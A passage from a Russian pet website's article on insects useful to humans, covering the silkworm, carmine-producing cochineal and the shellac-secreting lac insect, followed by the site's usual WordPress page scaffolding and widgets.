<div id="attachment_81124" style="width: 444px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da768196cda1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-81124" class="wp-image-81124 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da768196cda1-434x290.jpg" alt="тутовый шелкопряд" width="434" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da768196cda1-434x290.jpg 434w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da768196cda1-650x434.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da768196cda1-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da768196cda1-244x163.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da768196cda1.jpg 1920w" sizes="(max-width: 434px) 100vw, 434px" /></a><p id="caption-attachment-81124" class="wp-caption-text">Тутовый шелкопряд в диком состоянии неизвестен, он был одомашнен ещё несколько тысяч лет назад в Китае</p></div>
<p style="text-align:justify;">Иногда разводят и другие виды шелкопрядов, но они производят волокно худшего качества.</p>
<h2 style="text-align:justify;" id="i-9">Кошениль</h2>
<p style="text-align:justify;">Несколько видов насекомых, из которых изготовляют красный краситель кармин, носят сборное название кошениль. Из самок кошенильных червецов добывают карминовую кислоту, которая является основным компонентом краски.</p>
<div id="attachment_81123" style="width: 499px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da7685950eb2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-81123" class="wp-image-81123 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da7685950eb2-489x290.jpg" alt="кошениль" width="489" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da7685950eb2-489x290.jpg 489w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da7685950eb2-650x385.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da7685950eb2-765x453.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da7685950eb2-244x145.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da7685950eb2-370x220.jpg 370w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da7685950eb2.jpg 1012w" sizes="(max-width: 489px) 100vw, 489px" /></a><p id="caption-attachment-81123" class="wp-caption-text">Под общим названием кошениль объединены араратская, дубовая, мексиканская и польская кошенили</p></div>
<p style="text-align:justify;">Красящие вещества из этих насекомых получали ещё в VI веке до нашей эры.</p>
<h2 style="text-align:justify;" id="i-10">Лаковый червец</h2>
<p style="text-align:justify;">Родственники кошенильных червецов — лаковые. Они выделяют смолу шеллак, которую используют в лакокрасочной промышленности. Также это соединение не проводит электричество, поэтому применяется в электротехнике как изоляционный материал. Однако для покрытия ногтей, вопреки названию, настоящий шеллак сейчас не используют.</p>
<div id="attachment_81125" style="width: 448px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da76b7550d0c.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-81125" class="wp-image-81125 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da76b7550d0c-438x290.jpg" alt="лаковый червец" width="438" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da76b7550d0c-438x290.jpg 438w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da76b7550d0c-650x431.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da76b7550d0c-765x507.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da76b7550d0c-244x162.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da76b7550d0c.jpg 1536w" sizes="(max-width: 438px) 100vw, 438px" /></a><p id="caption-attachment-81125" class="wp-caption-text">Шеллак в составе продуктов обозначается как пищевая добавка Е-904</p></div>
<p style="text-align:justify;">Кроме того, вещество съедобно, им могут глазировать таблетки и конфеты.</p>
<p style="text-align:justify;">Насекомые — часть природы, без них экосистема Земли не смогла бы существовать. Но и в меньших масштабах некоторые из этих существ приносят человеку пользу, причём довольно ощутимую.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/lankavalorian/" rel="nofollow">Lanka Valorian</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="81112" data-total="50" data-rating="179" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:71.6%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(50 голосов, среднее: 3.6 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/samye-opasnye-zhivotnye/' title='Самые опасные животные, насекомые и пресмыкающиеся, обитающие на территории России (часть 1)'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beaa30af274b-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="гадюка" /></span></span><span class="yarpp-thumbnail-title">Самые опасные животные, насекомые и пресмыкающиеся, обитающие на территории России (часть 1)</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/smeshnye-mopsy-foto/' title='Упс, мопс: самые смешные фото и видео'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/06/post_5d0bdb731e4fd-170x130.png" class="attachment-170x130 size-170x130 wp-post-image" alt="Мопс смеётся" /></span></span><span class="yarpp-thumbnail-title">Упс, мопс: самые смешные фото и видео</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/kto-iz-zhivotnyh-samyy-prozhorlivyy/' title='Самые прожорливые животные в мире: фото и факты'>
<span class="yarpp-thumbnail-default"><img width="170" height="88" src="https://kot-pes.com/wp-content/uploads/2019/10/post_5db1451916052-290x150.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Самые прожорливые животные в мире: фото и факты" /></span></span><span class="yarpp-thumbnail-title">Самые прожорливые животные в мире: фото и факты</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img data-del="avatar" src='https://kot-pes.com/wp-content/uploads/2019/09/LankaValorian_20ec4f2d-290x150.jpg' class='avatar pp-user-avatar avatar-69 photo ' height='69' width='69'/>-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/lankavalorian/" title="Записи Lanka Valorian" rel="author">Lanka Valorian</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  Люблю животных!-->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Мы будем рады, если Вы оставите свое мнение: </div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/samye-poleznye-nasekomye-top10-s-foto/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='81112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a085cfa1d2" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402051 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594622 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532256 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484325 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483141 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="51e2fd9192" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function f9i0nhCgw6Ugf() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bGjcbnScFAISQ = document.getElementById("submit");
if (bGjcbnScFAISQ) {
	var cvj5AP7crKJIO = document.getElementById("Xd1Sky85nApp");
	var piBuaNYhjg9CH = bGjcbnScFAISQ.parentNode;
	piBuaNYhjg9CH.appendChild(cvj5AP7crKJIO, bGjcbnScFAISQ);
	addHandler(bGjcbnScFAISQ, "mousedown", f9i0nhCgw6Ugf);
	addHandler(bGjcbnScFAISQ, "keypress", f9i0nhCgw6Ugf);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
